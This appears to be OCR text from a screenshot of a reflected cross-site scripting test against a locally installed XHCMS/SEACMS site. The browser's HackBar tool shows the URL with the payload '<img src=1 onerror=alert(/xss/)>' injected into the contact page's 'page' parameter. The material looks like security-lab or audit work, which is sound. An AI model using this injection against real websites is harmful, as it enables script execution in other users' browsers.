 联系 - 第<img src=1 onerror=
localhost/xhcms/?r=contact&page=<img src=1 onerror=alert(/
移动设备上的书签
SEACMS
www.isea.pw
熊海网站内容系统
欢迎使用 SEACMS
服务热线：123456789
首页 关于 列表 下载 联系 2022年12月9日
localhost
/xss/
确定
联系我们
你联不联系，我都在这里。
等待 www.isea.so...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/xhcms/?r=contact&page=<img src=1 onerror=alert(/xss/)>
Split URL
Execute
Post data Referer User Agent Cookies Clear All
隐约中靠近 我这一次